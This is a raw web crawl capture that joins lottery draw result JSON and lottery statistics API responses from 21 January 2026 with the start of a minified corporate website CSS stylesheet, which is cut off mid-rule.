16:49:00","preDrawIssue":20260121045,"preDrawCode":"03,10,06,01,04,05,02,07,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:44:00","preDrawIssue":20260121044,"preDrawCode":"01,05,02,04,10,08,09,06,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:39:00","preDrawIssue":20260121043,"preDrawCode":"08,10,05,02,09,07,03,04,01,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:34:00","preDrawIssue":20260121042,"preDrawCode":"06,04,03,08,09,01,10,07,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:29:00","preDrawIssue":20260121041,"preDrawCode":"08,02,04,05,07,10,06,01,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:24:00","preDrawIssue":20260121040,"preDrawCode":"01,09,02,08,06,03,04,10,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:19:00","preDrawIssue":20260121039,"preDrawCode":"06,02,04,08,01,10,07,09,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:14:00","preDrawIssue":20260121038,"preDrawCode":"09,05,08,04,02,01,03,07,10,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:09:00","preDrawIssue":20260121037,"preDrawCode":"06,09,03,04,01,07,10,05,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:04:00","preDrawIssue":20260121036,"preDrawCode":"03,07,02,01,10,08,06,05,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:59:00","preDrawIssue":20260121035,"preDrawCode":"04,07,08,05,09,02,01,06,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:54:00","preDrawIssue":20260121034,"preDrawCode":"10,05,01,04,06,02,09,03,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:49:00","preDrawIssue":20260121033,"preDrawCode":"09,08,05,04,03,06,07,10,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:44:00","preDrawIssue":20260121032,"preDrawCode":"08,07,04,03,09,06,10,01,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:39:00","preDrawIssue":20260121031,"preDrawCode":"03,02,04,10,05,01,09,06,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:34:00","preDrawIssue":20260121030,"preDrawCode":"07,03,01,08,06,09,10,02,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:29:00","preDrawIssue":20260121029,"preDrawCode":"01,08,07,06,09,02,10,03,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:24:00","preDrawIssue":20260121028,"preDrawCode":"05,06,02,09,03,07,04,01,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:19:00","preDrawIssue":20260121027,"preDrawCode":"03,01,05,10,02,09,06,04,08,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:14:00","preDrawIssue":20260121026,"preDrawCode":"05,08,01,02,07,03,09,10,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 15:09:00","preDrawIssue":20260121025,"preDrawCode":"08,06,10,02,01,09,03,04,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 15:04:00","preDrawIssue":20260121024,"preDrawCode":"04,07,03,06,01,05,08,09,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:59:00","preDrawIssue":20260121023,"preDrawCode":"01,07,03,08,04,10,09,05,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:54:00","preDrawIssue":20260121022,"preDrawCode":"04,09,03,01,05,10,07,08,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:49:00","preDrawIssue":20260121021,"preDrawCode":"07,05,08,02,04,03,10,09,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:44:00","preDrawIssue":20260121020,"preDrawCode":"06,05,09,03,07,02,08,10,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:39:00","preDrawIssue":20260121019,"preDrawCode":"06,02,10,05,03,07,09,08,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:34:00","preDrawIssue":20260121018,"preDrawCode":"07,03,10,05,09,02,01,04,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:29:00","preDrawIssue":20260121017,"preDrawCode":"01,09,05,07,04,10,06,08,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:24:00","preDrawIssue":20260121016,"preDrawCode":"01,09,10,03,04,06,05,07,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:19:00","preDrawIssue":20260121015,"preDrawCode":"04,05,02,03,06,08,10,01,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:14:00","preDrawIssue":20260121014,"preDrawCode":"01,04,07,10,03,08,05,06,02,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 14:09:00","preDrawIssue":20260121013,"preDrawCode":"05,06,02,07,09,08,01,10,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 14:04:00","preDrawIssue":20260121012,"preDrawCode":"09,08,03,07,01,02,10,05,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:59:00","preDrawIssue":20260121011,"preDrawCode":"07,04,01,10,09,08,02,05,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:54:00","preDrawIssue":20260121010,"preDrawCode":"06,02,08,03,01,09,10,05,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:49:00","preDrawIssue":20260121009,"preDrawCode":"05,06,07,03,08,10,04,02,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:44:00","preDrawIssue":20260121008,"preDrawCode":"06,05,07,02,08,03,04,10,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:39:00","preDrawIssue":20260121007,"preDrawCode":"01,03,02,08,06,10,05,09,07,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:34:00","preDrawIssue":20260121006,"preDrawCode":"03,06,05,08,10,07,02,01,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:29:00","preDrawIssue":20260121005,"preDrawCode":"03,08,10,02,06,09,07,05,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:24:00","preDrawIssue":20260121004,"preDrawCode":"01,07,02,06,09,10,04,05,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:19:00","preDrawIssue":20260121003,"preDrawCode":"09,07,01,05,03,10,04,02,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 13:14:00","preDrawIssue":20260121002,"preDrawCode":"05,03,09,02,04,01,06,08,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 13:09:00","preDrawIssue":20260121001,"preDrawCode":"04,08,01,05,03,10,02,07,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 355
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457416,"preDrawCode":"06,03,04,05,02,01,09,08,07,10","drawCount":55,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 17:39:00","drawTime":"2026-01-21 17:44:00","preDrawIssue":20260121055,"drawIssue":20260121056,"enable":0,"firstSingleCount":32,"firstDoubleCount":23,"firstBigCount":24,"firstSmallCount":31,"secondSingleCount":30,"secondDoubleCount":25,"secondBigCount":32,"secondSmallCount":23,"thirdSingleCount":28,"thirdDoubleCount":27,"thirdBigCount":20,"thirdSmallCount":35,"fourthSingleCount":21,"fourthDoubleCount":34,"fourthBigCount":20,"fourthSmallCount":35,"fifthSingleCount":28,"fifthDoubleCount":27,"fifthBigCount":28,"fifthSmallCount":27,"sixthSingleCount":26,"sixthDoubleCount":29,"sixthBigCount":32,"sixthSmallCount":23,"seventhSingleCount":28,"seventhDoubleCount":27,"seventhBigCount":31,"seventhSmallCount":24,"eighthSingleCount":29,"eighthDoubleCount":26,"eighthBigCount":29,"eighthSmallCount":26,"ninthSingleCount":28,"ninthDoubleCount":27,"ninthBigCount":28,"ninthSmallCount":27,"tenthSingleCount":25,"tenthDoubleCount":30,"tenthBigCount":31,"tenthSmallCount":24,"sumSingleCount":26,"sumDoubleCount":29,"sumBigCount":20,"sumSmallCount":35,"firstDragonCount":25,"firstTigerCount":30,"secondDragonCount":32,"secondTigerCount":23,"thirdDragonCount":21,"thirdTigerCount":34,"fourthDragonCount":22,"fourthTigerCount":33,"fifthDragonCount":26,"fifthTigerCount":29}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 52
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":6,"count":7},{"rank":7,"state":1,"count":7},{"rank":5,"state":2,"count":6},{"rank":8,"state":3,"count":5},{"rank":4,"state":4,"count":4},{"rank":1,"state":6,"count":3},{"rank":2,"state":1,"count":3},{"rank":3,"state":2,"count":3},{"rank":9,"state":1,"count":3},{"rank":10,"state":2,"count":3},{"rank":10,"state":3,"count":3},{"rank":3,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://credirisk-international.com/css/template_child.min.css
body_size: 5113
content:
@charset "UTF-8";@import url("https://fonts.cdnfonts.com/css/trade-gothic-lt-std?styles=30109");@import url("https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&amp;display=swap");@import url("all.min.css");a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}:root{--br-site-max:1920px;--br-page-gutter:clamp(2rem,4.571vw + 0.514rem,6rem);--br-font-family-sans:"TradeGothic Fixed",sans-serif;--br-font-family-sans-normalized:"TradeGothic Fixed",sans-serif;--br-font-family-serif:"Roboto Slab",serif;--br-breakpoint-mobile:520px;--br-breakpoint-laptop:960px;--br-breakpoint-desktop:1200px;--br-breakpoint-wide:1920px;--br-color-bg:#fff;--br-color-fg:#080001;--br-color-primary:#2839bb;--br-color-secondary:#d74004;--br-color-accent:#cab07a;--br-color-neutral-100:#f5f5f5;--br-color-neutral-200:#f0ede3;--br-padding-small:.5rem;--br-padding:1rem;--br-padding-large:1.5rem;--br-block-gap:2rem;--br-block-gap-large:clamp(2rem,6.667vw - 3rem,5rem);--br-block-gap-xl:clamp(3rem,6.154vw + 1.615rem,9rem);--br-fs-small:14px;--br-fs-body:16px;--br-fs-body-large:18px;--br-fs-heading-small:clamp(20px,2.0vw,24px);--br-fs-heading:clamp(22px,2.5vw,32px);--br-fs-heading-large:clamp(30px,3.0vw,40px);--br-fs-display:clamp(40px,calc(28.4616px + 3.2051vw),72px);--br-fs-button-small:clamp(14px,1.4vw,15px);--br-fs-button-large:clamp(22px,2.25vw,28px);--br-line-compact:1.15;--br-line-normal:1.3125;--br-line-large:1.5;--br-border:9px solid var(--br-color-primary);--br-border-secondary:9px solid var(--br-color-secondary)}@font-face{font-display:swap;font-family:Trade Gothic LT Std Cond20;font-style:normal;font-weight:700;src:local("☺"),url(https://fonts.cdnfonts.com/s/14462/trade-gothic-lt-std-bold-condensed-no-20-5872def1d27d8.woff) format("woff2")}@font-face{font-display:swap;font-family:TradeGothic Fixed;font-style:normal;font-weight:700;src:url(https://22325225.fs1.hubspotusercontent-na1.net/hubfs/22325225/Website/Fonts/TradeGothic-Condensed-Fixed.woff2) format("woff2")}html{background:var(--br-color-bg);color:var(--br-color-fg);font-family:var(--br-font-family-sans);scrollbar-gutter:stable}body{font-family:var(--br-font-family-serif);font-size:var(--br-fs-body);font-weight:400;line-height:var(--br-line-large)}body,h1,h2{letter-spacing:.1em}h1,h2{font-family:var(--br-font-family-sans);font-weight:700;line-height:var(--br-line-compact);margin:0;text-transform:uppercase}h1{font-size:var(--br-fs-display)}h2{font-size:var(--br-fs-heading-large)}h3{font-family:var(--br-font-family-sans);font-size:var(--br-fs-heading-small);font-weight:700;text-transform:uppercase}p{margin-bottom:var(--br-padding)}p.sub-head{font-size:var(--br-fs-heading);font-weight:700;letter-spacing:.15em;margin:0}p.sub-head,strong{font-family:var(--br-font-family-sans)}strong{font-size:1.125em}a{color:var(--br-color-primary);text-decoration:underline;text-underline-offset:2px}.u-fullwidth{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;position:relative;width:100vw}.u-fullwidth .u-container{margin-inline:auto;max-width:var(--br-site-max);padding-inline:var(--br-page-gutter);position:relative}.u-visually-hidden{display:none}.u-no-scroll{overflow:hidden}.u-lock-pad{padding-right:var(--sbw,0)}.u-spacer:after{border-bottom:1px solid var(--br-color-primary);content:"";display:block;margin-block:.5cap 1cap;width:6rem}.u-spacer--color-secondary:after{border-color:var(--br-color-secondary)}.u-spacer--narrow:after{margin-block:1cap 1cap;width:4rem}.u-spacer--hide-laptop:after{display:none}@media (min-width:960px){.u-spacer--hide-laptop:after{display:block}}.u-spacer--center:after{margin-inline:auto}.u-bg-diamonds{background-image:url(https://22325225.fs1.hubspotusercontent-na1.net/hubfs/22325225/Website/Textures/diamond-pattern-short.png);background-position-y:-3rem}.u-bg-diamonds,.u-bg-diamonds-split{background-repeat:repeat-x;background-size:1.75rem}.u-bg-diamonds-split{background-image:url(https://22325225.fs1.hubspotusercontent-na1.net/hubfs/22325225/Website/Textures/diamond-pattern-short.png),linear-gradient(180deg,var(--br-color-bg) 0,var(--br-color-bg) 50%,var(--br-color-neutral-200) 50%,var(--br-color-neutral-200) 100%);background-position-y:-3rem}.u-bg-split{background:linear-gradient(180deg,var(--br-color-bg) 0,var(--br-color-bg) 50%,var(--br-color-neutral-200) 50%,var(--br-color-neutral-200) 100%)}.br-hero__bg [data-hsfc-id=Renderer],.br-lbi [data-hsfc-id=Renderer],.br-lead-booking [data-hsfc-id=Renderer],.br-lead-booking__booking [data-hsfc-id=Renderer],.br-locator [data-hsfc-id=Renderer],.br-memberships-form [data-hsfc-id=Renderer]{--hsf-global__font-family:var(--br-font-family-sans);--hsf-global__font-size:1rem;--hsf-field-label__color:var(--br-color-bg);--hsf-field-label__font-family:var(--br-font-family-sans);--hsf-field-label__font-size:var(--br-fs-body-large);--hsf-module__vertical-spacing:0}.br-hero__bg [data-hsfc-id=Renderer] .hsfc-Step,.br-lbi [data-hsfc-id=Renderer] .hsfc-Step,.br-lead-booking [data-hsfc-id=Renderer] .hsfc-Step,.br-lead-booking__booking [data-hsfc-id=Renderer] .hsfc-Step,.br-locator [data-hsfc-id=Renderer] .hsfc-Step,.br-memberships-form [data-hsfc-id=Renderer] .hsfc-Step{--hsf-background__border-style:none;--hsf-background__border-color:none;--hsf-background__background-color:transparent}.br-hero__bg [data-hsfc-id=Renderer] .hsfc-Step .hsfc-Step__Content,.br-lbi [data-hsfc-id=Renderer] .hsfc-Step .hsfc-Step__Content,.br-lead-booking [data-hsfc-id=Renderer] .hsfc-Step .hsfc-Step__Content,.br-lead-booking__booking [data-hsfc-id=Renderer] .hsfc-Step .hsfc-Step__Content,.br-locator [data-hsfc-id=Renderer] .hsfc-Step .hsfc-Step__Content,.br-memberships-form [data-hsfc-id=Renderer] .hsfc-Step .hsfc-Step__Content{--hsf-background__padding:var(--br-padding)}.br-hero__bg [data-hsfc-id=Renderer] .hsfc-Row,.br-lbi [data-hsfc-id=Renderer] .hsfc-Row,.br-lead-booking [data-hsfc-id=Renderer] .hsfc-Row,.br-lead-booking__booking [data-hsfc-id=Renderer] .hsfc-Row,.br-locator [data-hsfc-id=Renderer] .hsfc-Row,.br-memberships-form [data-hsfc-id=Renderer] .hsfc-Row{--hsf-row__horizontal-spacing:var(--br-padding-small);--hsf-row__vertical-spacing:var(--br-block-gap)}.br-hero__bg [data-hsfc-id=Renderer] .hsfc-TextInput,.br-lbi [data-hsfc-id=Renderer] .hsfc-TextInput,.br-lead-booking [data-hsfc-id=Renderer] .hsfc-TextInput,.br-lead-booking__booking [data-hsfc-id=Renderer] .hsfc-TextInput,.br-locator [data-hsfc-id=Renderer] .hsfc-TextInput,.br-memberships-form [data-hsfc-id=Renderer] .hsfc-TextInput{--hsf-field-input__border-radius:1px;--hsf-field-input__padding:0.75em 0.25em 0.5em 0.75em;--hsf-field-input__font-size:1.4em;--hsf-field-input__border-color:none}.br-hero__bg [data-hsfc-id=Renderer] .hsfc-PhoneInput:not(.hsfc-PhoneInput--rtl) .hsfc-PhoneInput__FlagAndCaret,.br-lbi [data-hsfc-id=Renderer] .hsfc-PhoneInput:not(.hsfc-PhoneInput--rtl) .hsfc-PhoneInput__FlagAndCaret,.br-lead-booking [data-hsfc-id=Renderer] .hsfc-PhoneInput:not(.hsfc-PhoneInput--rtl) .hsfc-PhoneInput__FlagAndCaret,.br-lead-booking__booking [data-hsfc-id=Renderer] .hsfc-PhoneInput:not(.hsfc-PhoneInput--rtl) .hsfc-PhoneInput__FlagAndCaret,.br-locator [data-hsfc-id=Renderer] .hsfc-PhoneInput:not(.hsfc-PhoneInput--rtl) .hsfc-PhoneInput__FlagAndCaret,.br-memberships-form [data-hsfc-id=Renderer] .hsfc-PhoneInput:not(.hsfc-PhoneInput--rtl) .hsfc-PhoneInput__FlagAndCaret{--hsf-field-input__border-radius:0}.br-hero__bg [data-hsfc-id=Renderer] .hsfc-Button,.br-lbi [data-hsfc-id=Renderer] .hsfc-Button,.br-lead-booking [data-hsfc-id=Renderer] .hsfc-Button,.br-lead-booking__booking [data-hsfc-id=Renderer] .hsfc-Button,.br-locator [data-hsfc-id=Renderer] .hsfc-Button,.br-memberships-form [data-hsfc-id=Renderer] .hsfc-Button{--hsf-button__font-size:var(--br-fs-button-large);--hsf-button__color:var(--br-color-bg);--hsf-button__background-color:var(--br-color-secondary);--hsf-button__border-radius:0;--hsf-button__padding:0.75em 1em 0.5em 1em;--hsf-button--hover__background-color:var(--br-color-bg);--hsf-button--hover__color:var(--br-color-fg);letter-spacing:.1em}.br-hero__bg [data-hsfc-id=Renderer] .hsfc-Button:hover,.br-lbi [data-hsfc-id=Renderer] .hsfc-Button:hover,.br-lead-booking [data-hsfc-id=Renderer] .hsfc-Button:hover,.br-lead-booking__booking [data-hsfc-id=Renderer] .hsfc-Button:hover,.br-locator [data-hsfc-id=Renderer] .hsfc-Button:hover,.br-memberships-form [data-hsfc-id=Renderer] .hsfc-Button:hover{transform:translateY(0)!important}.br-hero__bg [data-hsfc-id=Renderer] .hsfc-ErrorAlert,.br-lbi [data-hsfc-id=Renderer] .hsfc-ErrorAlert,.br-lead-booking [data-hsfc-id=Renderer] .hsfc-ErrorAlert,.br-lead-booking__booking [data-hsfc-id=Renderer] .hsfc-ErrorAlert,.br-locator [data-hsfc-id=Renderer] .hsfc-ErrorAlert,.br-memberships-form [data-hsfc-id=Renderer] .hsfc-ErrorAlert{--hsf-erroralert__color:var(--br-color-accent);padding-top:.2rem;position:absolute}.br-hero__bg input,.br-hero__bg select,.br-lbi input,.br-lbi select,.br-lead-booking input,.br-lead-booking select,.br-lead-booking__booking input,.br-lead-booking__booking select,.br-locator input,.br-locator select,.br-memberships-form input,.br-memberships-form select{appearance:none;background-color:var(--br-color-secondary);background-image:url(https://22325225.fs1.hubspotusercontent-na1.net/hubfs/22325225/raw_assets/public/Boardroom%20-%20MojoFlex%20-%202025/images/down-arrow.png);background-position:calc(100% - var(--br-padding));background-repeat:no-repeat;background-size:1rem;border-radius:0;border-style:none;color:var(--br-color-bg);display:block;font-family:var(--br-font-family-sans);font-size:var(--br-fs-button-large);padding-block:.75em .5em;padding-inline:var(--br-padding);width:100%}.br-hero__bg input:focus,.br-hero__bg select:focus,.br-lbi input:focus,.br-lbi select:focus,.br-lead-booking input:focus,.br-lead-booking select:focus,.br-lead-booking__booking input:focus,.br-lead-booking__booking select:focus,.br-locator input:focus,.br-locator select:focus,.br-memberships-form input:focus,.br-memberships-form select:focus{border-radius:0;outline:3px solid var(--br-color-accent)}.br-hero__bg select,.br-lbi select,.br-lead-booking select,.br-lead-booking__booking select,.br-locator select,.br-memberships-form select{padding-right:2.5rem}.br-hero__bg form select:focus,.br-lbi form select:focus,.br-lead-booking form select:focus,.br-lead-booking__booking form select:focus,.br-locator form select:focus,.br-memberships-form form select:focus{background-position:calc(100% - var(--br-padding))!important;background-size:.9rem!important}.widget-type-form h3{color:var(--br-color-fg);font-family:var(--br-font-family-sans);font-size:var(--br-fs-heading-large);margin-bottom:var(--br-block-gap);text-align:center}.widget-type-form h3:after{border-bottom:1px solid var(--br-color-secondary);content:"";display:block;margin-block:.5cap 1cap;margin-inline:auto;text-wrap:pretty;width:6rem}html{scroll-behavior:smooth}#mainContent{padding-top:0}.body-wrapper{background:linear-gradient(180deg,var(--br-color-fg) 0,var(--br-color-fg) var(--nav-h,0),var(--br-color-bg) var(--nav-h,0),var(--br-color-bg) 100%)}.page-main{background-color:transparent;padding-top:var(--nav-h,0)}.body-wrapper{overflow:hidden}.header{position:relative!important}.body-container-wrapper{overflow:visible;padding-inline:var(--br-page-gutter)}footer{border-top:var(--br-border-secondary)}.br-404{display:flex;flex-direction:column;min-height:90vh}.br-404__content{flex:1}.br-404 .hs_cos_wrapper,.br-404__content{align-items:center;display:flex;justify-content:center;text-align:center}.br-404 .hs_cos_wrapper{flex-direction:column;gap:var(--br-block-gap)}.c-section-divider{background-image:url(https://22325225.fs1.hubspotusercontent-na1.net/hubfs/22325225/raw_assets/public/Boardroom%20-%20MojoFlex%20-%202025/images/dash.svg);background-position:0;background-repeat:repeat-x;display:block;height:14px;width:280px}@media (min-width:1200px){.c-section-divider__vert{background-position:top;background-repeat:repeat-y;flex-shrink:0;height:280px;width:14px}}.br-btn,.br-button,button{background-color:var(--br-color-primary);border:none;border-radius:0;color:var(--br-color-bg);display:inline-block;font-family:var(--br-font-family-sans-normalized);font-size:var(--br-fs-button-large);letter-spacing:.1em;line-height:var(--br-fs-button-large);line-height:1;overflow:hidden;padding-block:var(--br-padding) calc(var(--br-padding) - .26em);padding-inline:var(--br-padding);text-align:center;text-decoration:none;text-transform:uppercase;transition:background-color .2s ease-in-out;vertical-align:middle}.br-btn:active,.br-btn:visited,.br-button:active,.br-button:visited,button:active,button:visited{color:var(--br-color-bg)}.br-btn:focus,.br-btn:hover,.br-button:focus,.br-button:hover,button:focus,button:hover{background-color:var(--br-color-secondary);color:var(--br-color-bg);text-decoration:none}.br-btn--color-secondary,.br-btn--secondary,.br-button--color-secondary,.br-button--secondary,button--color-secondary,button--secondary{background-color:var(--br-color-secondary)}.br-btn--color-secondary:focus,.br-btn--color-secondary:hover,.br-btn--secondary:focus,.br-btn--secondary:hover,.br-button--color-secondary:focus,.br-button--color-secondary:hover,.br-button--secondary:focus,.br-button--secondary:hover,button--color-secondary:focus,button--color-secondary:hover,button--secondary:focus,button--secondary:hover{background-color:var(--br-color-primary)}.br-btn--color-secondary-alt,.br-btn--secondary-alt,.br-button--color-secondary-alt,